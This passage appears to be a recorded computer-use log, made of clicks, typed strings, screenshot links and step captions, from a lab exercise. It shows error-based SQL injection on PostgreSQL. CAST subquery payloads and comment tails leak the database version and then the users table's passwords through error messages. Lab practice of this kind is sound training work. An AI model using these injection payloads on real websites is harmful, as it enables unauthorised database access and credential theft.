int))=1 with a trailing comment
double_click(468, 343)

type("()")

type("SELECT")

type("version()")

left_click(219, 161)
type("CAST")

type("(")

mouse_move(625, 133)

Replace the AND '1'='1 tail with a -- comment so the error leaks PostgreSQL 12.14
type("AND+'1'='1")

left_click_drag(139, 161, 218, 161)

type("+--+-")

mouse_move(172, 165)

Send a constant '1' subquery test, resend with version(), and highlight the leaked PostgreSQL version
left_click(22, 80)

left_click(22, 80)

mouse_move(174, 111)

mouse_move(237, 101)

left_click_drag(627, 353, 701, 354)

Read the lab description about the users table's username and password columns
left_click(196, 26)

double_click(331, 235)

Swap version() for password FROM users inside the CAST subquery and resend
type("password")

type("ers")

Copy the request into Repeater tab 4, delete CAST from the payload, and send
left_click(111, 62)

double_click(124, 162)

left_click(22, 80)

mouse_move(456, 357)

Cast SELECT version() with ::int shorthand plus =1, leaking PostgreSQL 12.14
scroll("down", 3)

left_click_drag(287, 151, 310, 150)
